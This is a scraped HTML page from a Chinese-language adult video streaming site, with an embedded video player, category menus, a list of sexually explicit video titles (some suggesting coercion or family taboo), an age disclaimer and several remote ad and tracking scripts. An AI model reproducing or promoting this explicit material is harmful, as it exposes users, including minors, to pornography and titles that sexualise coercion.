

--- FILE ---
content_type: text/html
request_url: http://260gg.com/play/index50245-0-0.html
body_size: 4072
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50245;var seaplaylink="/play/index50245-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            泳装羞涩色淫会.
        </title>
        <meta name="keywords" content="泳装羞涩色淫会." />
        <meta name="description" content="泳装羞涩色淫会." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;泳装羞涩色淫会.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250516/sRGJFCIe/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250516/sRGJFCIe/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250516/sRGJFCIe/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aab2e26594934980b240125b5a921c39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>